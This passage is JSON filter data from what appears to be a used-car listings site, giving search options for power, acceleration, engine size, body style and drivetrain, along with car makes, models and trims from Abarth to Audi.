stars","Counter":8,"Selected":false,"Sort":0},{"Id":"SafetyRatings_at least 4 stars","Value":"at least 4 stars","Name":"at least 4 stars","Counter":8,"Selected":false,"Sort":1},{"Id":"SafetyRatings_at least 5 stars","Value":"at least 5 stars","Name":"at least 5 stars","Counter":8,"Selected":false,"Sort":2},{"Id":"SafetyRatings_Not Supplied","Value":"Not Supplied","Name":"Not Supplied","Counter":0,"Selected":false,"Sort":3}],"DealerRating":[{"Id":"DealerRating_1 star dealers","Value":"1 star dealers","Name":"1 star dealers","Counter":0,"Selected":false,"Sort":4},{"Id":"DealerRating_2 star dealers","Value":"2 star dealers","Name":"2 star dealers","Counter":0,"Selected":false,"Sort":3},{"Id":"DealerRating_3 star dealers","Value":"3 star dealers","Name":"3 star dealers","Counter":0,"Selected":false,"Sort":2},{"Id":"DealerRating_4 star dealers","Value":"4 star dealers","Name":"4 star dealers","Counter":1,"Selected":false,"Sort":1},{"Id":"DealerRating_5 star dealers","Value":"5 star dealers","Name":"5 star dealers","Counter":0,"Selected":false,"Sort":0}],"DealerType":[{"Id":"DealerType_CarSupermarket","Value":"CarSupermarket","Name":"Car Supermarket","Counter":0,"Selected":false,"Sort":3},{"Id":"DealerType_Franchise","Value":"Franchise","Name":"Franchise","Counter":0,"Selected":false,"Sort":2},{"Id":"DealerType_Independent","Value":"Independent","Name":"Independent","Counter":8,"Selected":false,"Sort":1},{"Id":"DealerType_MultiFranchise","Value":"MultiFranchise","Name":"Multi Franchise","Counter":0,"Selected":false,"Sort":0}],"TopSpeedOptions":[{"Id":"TopSpeed_*","Value":"*","Name":"Top speed (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"TopSpeed_0-100","Value":"0-100","Name":"0-100 mph","Counter":0,"Selected":false,"Sort":1},{"Id":"TopSpeed_101-130","Value":"101-130","Name":"101-130 mph","Counter":0,"Selected":false,"Sort":2},{"Id":"TopSpeed_131-160","Value":"131-160","Name":"131-160 mph","Counter":0,"Selected":false,"Sort":3},{"Id":"TopSpeed_161+","Value":"161+","Name":"161 mph +","Counter":0,"Selected":false,"Sort":4}],"PowerOptions":[{"Id":"Power_*","Value":"*","Name":"Power (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Power_0-70","Value":"0-70","Name":"0 - 50 bhp","Counter":0,"Selected":false,"Sort":1},{"Id":"Power_71-100","Value":"71-100","Name":"50 - 100 bhp","Counter":0,"Selected":false,"Sort":2},{"Id":"Power_101-150","Value":"101-150","Name":"100 - 150 bhp","Counter":0,"Selected":false,"Sort":3},{"Id":"Power_151-200","Value":"151-200","Name":"150 - 200 bhp","Counter":0,"Selected":false,"Sort":4},{"Id":"Power_201-250","Value":"201-250","Name":"200 - 250 bhp","Counter":0,"Selected":false,"Sort":5},{"Id":"Power_251-300","Value":"251-300","Name":"250 - 300 bhp","Counter":0,"Selected":false,"Sort":6},{"Id":"Power_301+","Value":"301+","Name":"300 bhp +","Counter":0,"Selected":false,"Sort":7}],"MinPowerOptions":[{"Id":null,"Value":"-1","Name":"Min (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"50","Name":"50 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100","Name":"100 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"150","Name":"150 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"200","Name":"200 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"250","Name":"250 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"300","Name":"300 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"350","Name":"350 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"400","Name":"400 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"450","Name":"450 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"500","Name":"500 bhp","Counter":0,"Selected":false,"Sort":0}],"MaxPowerOptions":[{"Id":null,"Value":"-1","Name":"Max (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"50","Name":"50 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100","Name":"100 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"150","Name":"150 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"200","Name":"200 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"250","Name":"250 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"300","Name":"300 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"350","Name":"350 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"400","Name":"400 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"450","Name":"450 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"500","Name":"500 bhp","Counter":0,"Selected":false,"Sort":0}],"AccelerationOptions":[{"Id":"Accel_*","Value":"*","Name":"Acceleration (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Accel_0-3","Value":"0-3","Name":"Up to 3 secs 0-62 mph","Counter":0,"Selected":false,"Sort":1},{"Id":"Accel_0-4","Value":"0-4","Name":"Up to 4 secs 0-62 mph","Counter":0,"Selected":false,"Sort":2},{"Id":"Accel_0-5","Value":"0-5","Name":"Up to 5 secs 0-62 mph","Counter":0,"Selected":false,"Sort":3},{"Id":"Accel_0-6","Value":"0-6","Name":"Up to 6 secs 0-62 mph","Counter":0,"Selected":false,"Sort":4},{"Id":"Accel_0-7","Value":"0-7","Name":"Up to 7 secs 0-62 mph","Counter":0,"Selected":false,"Sort":5},{"Id":"Accel_0-8","Value":"0-8","Name":"Up to 8 secs 0-62 mph","Counter":0,"Selected":false,"Sort":6},{"Id":"Accel_0-9","Value":"0-9","Name":"Up to 9 secs 0-62 mph","Counter":0,"Selected":false,"Sort":7},{"Id":"Accel_0-10","Value":"0-10","Name":"Up to 10 secs 0-62 mph","Counter":0,"Selected":false,"Sort":8},{"Id":"Accel_0-11","Value":"0-11","Name":"Up to 11 secs 0-62 mph","Counter":0,"Selected":false,"Sort":9},{"Id":"Accel_0-12","Value":"0-12","Name":"Up to 12 secs 0-62 mph","Counter":0,"Selected":false,"Sort":10},{"Id":"Accel_0-13","Value":"0-13","Name":"Up to 13 secs 0-62 mph","Counter":0,"Selected":false,"Sort":11},{"Id":"Accel_13+","Value":"13+","Name":"13 secs and above 0-62mph","Counter":0,"Selected":false,"Sort":12}],"EngineSizeOptions":[{"Id":"EngSize_*","Value":"*","Name":"Engine size (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"EngSize_0-1","Value":"0-1","Name":"Less than 1L","Counter":0,"Selected":false,"Sort":1},{"Id":"EngSize_1-1.3","Value":"1-1.3","Name":"1L - 1.3L","Counter":0,"Selected":false,"Sort":2},{"Id":"EngSize_1.4-1.6","Value":"1.4-1.6","Name":"1.4L - 1.6L","Counter":0,"Selected":false,"Sort":3},{"Id":"EngSize_1.7-1.9","Value":"1.7-1.9","Name":"1.7L - 1.9L","Counter":0,"Selected":false,"Sort":4},{"Id":"EngSize_2-2.5","Value":"2-2.5","Name":"2L - 2.5L","Counter":0,"Selected":false,"Sort":5},{"Id":"EngSize_2.6-2.9","Value":"2.6-2.9","Name":"2.6L - 2.9L","Counter":0,"Selected":false,"Sort":6},{"Id":"EngSize_3-3.9","Value":"3-3.9","Name":"3L - 3.9L","Counter":0,"Selected":false,"Sort":7},{"Id":"EngSize_4-4.9","Value":"4-4.9","Name":"4L - 4.9L","Counter":0,"Selected":false,"Sort":8},{"Id":"EngSize_5+","Value":"5+","Name":"5L +","Counter":0,"Selected":false,"Sort":9}],"MinEngineSizeOptions":[{"Id":null,"Value":"-1","Name":"Min engine size (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"950","Name":"1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1050","Name":"1.1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1150","Name":"1.2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1250","Name":"1.3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1350","Name":"1.4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1450","Name":"1.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1550","Name":"1.6L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1650","Name":"1.7L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1750","Name":"1.8L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1850","Name":"1.9L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1950","Name":"2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2050","Name":"2.1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2150","Name":"2.2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2250","Name":"2.3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2350","Name":"2.4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2450","Name":"2.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2550","Name":"2.6L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2650","Name":"2.7L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2750","Name":"2.8L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2850","Name":"2.9L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2950","Name":"3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3450","Name":"3.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3950","Name":"4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4450","Name":"4.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4950","Name":"5L","Counter":0,"Selected":false,"Sort":0}],"MaxEngineSizeOptions":[{"Id":null,"Value":"-1","Name":"Max engine size (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1049","Name":"1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1149","Name":"1.1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1249","Name":"1.2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1349","Name":"1.3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1449","Name":"1.4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1549","Name":"1.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1649","Name":"1.6L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1749","Name":"1.7L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1849","Name":"1.8L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1949","Name":"1.9L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2049","Name":"2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2149","Name":"2.1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2249","Name":"2.2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2349","Name":"2.3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2449","Name":"2.4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2549","Name":"2.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2649","Name":"2.6L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2749","Name":"2.7L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2849","Name":"2.8L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2949","Name":"2.9L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3049","Name":"3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3549","Name":"3.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4049","Name":"4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4549","Name":"4.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5049","Name":"5L","Counter":0,"Selected":false,"Sort":0}],"SelectedTopSpeed":null,"SelectedPower":null,"SelectedAcceleration":null,"SelectedEngineSize":null,"MinPower":-1,"MaxPower":-1,"MinAcceleration":0,"MaxAcceleration":0,"MinEngineSize":-1,"MaxEngineSize":-1,"MinTopSpeed":0,"MaxTopSpeed":0,"IsULEZCompliant":false,"BodyStyles":[{"Id":"BodyStyles_convertible","Value":"convertible","Name":"convertible","Counter":0,"Selected":false,"Sort":0},{"Id":"BodyStyles_coupe","Value":"coupe","Name":"coupe","Counter":0,"Selected":false,"Sort":1},{"Id":"BodyStyles_estate","Value":"estate","Name":"estate","Counter":0,"Selected":false,"Sort":2},{"Id":"BodyStyles_hatchback","Value":"hatchback","Name":"hatchback","Counter":8,"Selected":false,"Sort":3},{"Id":"BodyStyles_people carrier","Value":"people carrier","Name":"people carrier","Counter":0,"Selected":false,"Sort":5},{"Id":"BodyStyles_pick-up","Value":"pick-up","Name":"pick-up","Counter":0,"Selected":false,"Sort":6},{"Id":"BodyStyles_saloon","Value":"saloon","Name":"saloon","Counter":0,"Selected":false,"Sort":7},{"Id":"BodyStyles_suv","Value":"suv","Name":"suv","Counter":0,"Selected":false,"Sort":8},{"Id":"BodyStyles_not supplied","Value":"not supplied","Name":"not supplied","Counter":0,"Selected":false,"Sort":4}],"DriveTrains":[{"Id":"DriveTrain_Four Wheel Drive","Value":"Four Wheel Drive","Name":"Four Wheel Drive","Counter":0,"Selected":false,"Sort":0},{"Id":"DriveTrain_Four Wheel Steering","Value":"Four Wheel Steering","Name":"Four Wheel Steering","Counter":0,"Selected":false,"Sort":1},{"Id":"DriveTrain_Front Wheel Drive","Value":"Front Wheel Drive","Name":"Front Wheel Drive","Counter":8,"Selected":false,"Sort":2},{"Id":"DriveTrain_Rear Wheel Drive","Value":"Rear Wheel Drive","Name":"Rear Wheel Drive","Counter":0,"Selected":false,"Sort":3}],"SoldStatusTypes":[{"Searchable":true,"Order":1,"Id":"SoldType_notsold","Value":"notsold","Name":"Vehicles for sale","Counter":0,"Selected":false,"Sort":0},{"Searchable":true,"Order":2,"Id":"SoldType_both","Value":"both","Name":"All vehicles","Counter":0,"Selected":false,"Sort":0},{"Searchable":true,"Order":3,"Id":"SoldType_sold","Value":"sold","Name":"Sold vehicles","Counter":0,"Selected":false,"Sort":0}],"MakeModels":[{"Id":"Makes_Abarth","Name":"Abarth","Value":"Abarth","Models":[{"Id":"Models_124 Spider","Value":"124 Spider","Name":"124 Spider","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_500","Value":"500","Name":"500","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_500C","Value":"500C","Name":"500C","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_595","Value":"595","Name":"595","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_600e","Value":"600e","Name":"600e","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_695","Value":"695","Name":"695","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Grande Punto","Value":"Grande Punto","Name":"Grande Punto","Counter":0,"Selected":false,"Sort":6}],"Trims":[{"Id":"Trims_50th Anniversary Edition","Value":"50th Anniversary Edition","Name":"50th Anniversary Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_70th Anniversary","Value":"70th Anniversary","Name":"70th Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_75th Anniversary","Value":"75th Anniversary","Name":"75th Anniversary","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Competizione","Value":"Competizione","Name":"Competizione","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Esseesse","Value":"Esseesse","Name":"Esseesse","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Essesse","Value":"Essesse","Name":"Essesse","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Essesse 70th Anniversary","Value":"Essesse 70th Anniversary","Name":"Essesse 70th Anniversary","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_F595","Value":"F595","Name":"F595","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Monster Yamaha 70th Anniversary","Value":"Monster Yamaha 70th Anniversary","Name":"Monster Yamaha 70th Anniversary","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Pista 70th Anniversary","Value":"Pista 70th Anniversary","Name":"Pista 70th Anniversary","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Rivale","Value":"Rivale","Name":"Rivale","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Scorpione","Value":"Scorpione","Name":"Scorpione","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Scorpioneoro","Value":"Scorpioneoro","Name":"Scorpioneoro","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Scorpioneoro 70th Anniversary","Value":"Scorpioneoro 70th Anniversary","Name":"Scorpioneoro 70th Anniversary","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Scorpionissima","Value":"Scorpionissima","Name":"Scorpionissima","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Trofeo","Value":"Trofeo","Name":"Trofeo","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Turismo","Value":"Turismo","Name":"Turismo","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Turismo 70th Anniversary","Value":"Turismo 70th Anniversary","Name":"Turismo 70th Anniversary","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":18}],"Selected":false,"Counter":48,"Sort":0},{"Id":"Makes_AK","Name":"AK","Value":"AK","Models":[{"Id":"Models_Cobra","Value":"Cobra","Name":"Cobra","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":50},{"Id":"Makes_Alfa Romeo","Name":"Alfa Romeo","Value":"Alfa Romeo","Models":[{"Id":"Models_145","Value":"145","Name":"145","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_147","Value":"147","Name":"147","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_156","Value":"156","Name":"156","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_159","Value":"159","Name":"159","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_166","Value":"166","Name":"166","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_2000","Value":"2000","Name":"2000","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_4C","Value":"4C","Name":"4C","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Alfasud","Value":"Alfasud","Name":"Alfasud","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Brera","Value":"Brera","Name":"Brera","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_GTV","Value":"GTV","Name":"GTV","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Giulia","Value":"Giulia","Name":"Giulia","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Giulietta","Value":"Giulietta","Name":"Giulietta","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Junior","Value":"Junior","Name":"Junior","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_MiTo","Value":"MiTo","Name":"MiTo","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_SZ","Value":"SZ","Name":"SZ","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Spider","Value":"Spider","Name":"Spider","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Stelvio","Value":"Stelvio","Name":"Stelvio","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Tonale","Value":"Tonale","Name":"Tonale","Counter":0,"Selected":false,"Sort":19}],"Trims":[{"Id":"Trims_50th Anniversario","Value":"50th Anniversario","Name":"50th Anniversario","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_BlackLine","Value":"BlackLine","Name":"BlackLine","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Business","Value":"Business","Name":"Business","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Cloverleaf","Value":"Cloverleaf","Name":"Cloverleaf","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Collezione","Value":"Collezione","Name":"Collezione","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Competizione","Value":"Competizione","Name":"Competizione","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Cup","Value":"Cup","Name":"Cup","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Distinctive","Value":"Distinctive","Name":"Distinctive","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Junior","Value":"Junior","Name":"Junior","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Lusso","Value":"Lusso","Name":"Lusso","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Lusso Ti","Value":"Lusso Ti","Name":"Lusso Ti","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Milano","Value":"Milano","Name":"Milano","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Nero Edizione","Value":"Nero Edizione","Name":"Nero Edizione","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Progression","Value":"Progression","Name":"Progression","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Quadrifoglio","Value":"Quadrifoglio","Name":"Quadrifoglio","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Quadrifoglio Super Sport","Value":"Quadrifoglio Super Sport","Name":"Quadrifoglio Super Sport","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Quadrifoglio Verde","Value":"Quadrifoglio Verde","Name":"Quadrifoglio Verde","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_QV Line","Value":"QV Line","Name":"QV Line","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Speciale","Value":"Speciale","Name":"Speciale","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Sportiva","Value":"Sportiva","Name":"Sportiva","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Sprint","Value":"Sprint","Name":"Sprint","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Super","Value":"Super","Name":"Super","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_SV","Value":"SV","Name":"SV","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Tecnica","Value":"Tecnica","Name":"Tecnica","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_TI","Value":"TI","Name":"TI","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Tributo Italiano","Value":"Tributo Italiano","Name":"Tributo Italiano","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Turismo","Value":"Turismo","Name":"Turismo","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Turismo Sport","Value":"Turismo Sport","Name":"Turismo Sport","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Veloce","Value":"Veloce","Name":"Veloce","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Veloce TI","Value":"Veloce TI","Name":"Veloce TI","Counter":0,"Selected":false,"Sort":33}],"Selected":false,"Counter":48,"Sort":1},{"Id":"Makes_Alpine","Name":"Alpine","Value":"Alpine","Models":[{"Id":"Models_A110","Value":"A110","Name":"A110","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_A290","Value":"A290","Name":"A290","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Premiere Edition","Value":"Premiere Edition","Name":"Premiere Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Sam Remo 73","Value":"Sam Remo 73","Name":"Sam Remo 73","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":6}],"Selected":false,"Counter":0,"Sort":51},{"Id":"Makes_Alvis","Name":"Alvis","Value":"Alvis","Models":[{"Id":"Models_TA21","Value":"TA21","Name":"TA21","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_TF21","Value":"TF21","Name":"TF21","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":52},{"Id":"Makes_Ariel","Name":"Ariel","Value":"Ariel","Models":[{"Id":"Models_Atom","Value":"Atom","Name":"Atom","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":53},{"Id":"Makes_Aston Martin","Name":"Aston Martin","Value":"Aston Martin","Models":[{"Id":"Models_DB11","Value":"DB11","Name":"DB11","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_DB2/4","Value":"DB2/4","Name":"DB2/4","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_DB6","Value":"DB6","Name":"DB6","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_DB7","Value":"DB7","Name":"DB7","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_DB9","Value":"DB9","Name":"DB9","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_DBS","Value":"DBS","Name":"DBS","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_DBX","Value":"DBX","Name":"DBX","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Rapide","Value":"Rapide","Name":"Rapide","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_V12 Speedster","Value":"V12 Speedster","Name":"V12 Speedster","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_V8","Value":"V8","Name":"V8","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Vanquish","Value":"Vanquish","Name":"Vanquish","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Vantage","Value":"Vantage","Name":"Vantage","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Virage","Value":"Virage","Name":"Virage","Counter":0,"Selected":false,"Sort":12}],"Trims":[{"Id":"Trims_AMR","Value":"AMR","Name":"AMR","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_AMR 59 Edition","Value":"AMR 59 Edition","Name":"AMR 59 Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_DBX707","Value":"DBX707","Name":"DBX707","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_F1 Edition","Value":"F1 Edition","Name":"F1 Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_FH","Value":"FH","Name":"FH","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_GT Volante","Value":"GT Volante","Name":"GT Volante","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_GT8","Value":"GT8","Name":"GT8","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_GTA","Value":"GTA","Name":"GTA","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_N430","Value":"N430","Name":"N430","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_S Volante","Value":"S Volante","Name":"S Volante","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Superleggera","Value":"Superleggera","Name":"Superleggera","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Vantage","Value":"Vantage","Name":"Vantage","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Vantage Volante","Value":"Vantage Volante","Name":"Vantage Volante","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Volante","Value":"Volante","Name":"Volante","Counter":0,"Selected":false,"Sort":16}],"Selected":false,"Counter":19,"Sort":2},{"Id":"Makes_Audi","Name":"Audi","Value":"Audi","Models":[{"Id":"Models_100","Value":"100","Name":"100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_80","Value":"80","Name":"80","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_A1","Value":"A1","Name":"A1","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_A2","Value":"A2","Name":"A2","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_A3","Value":"A3","Name":"A3","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_A3 Cabriolet","Value":"A3 Cabriolet","Name":"A3 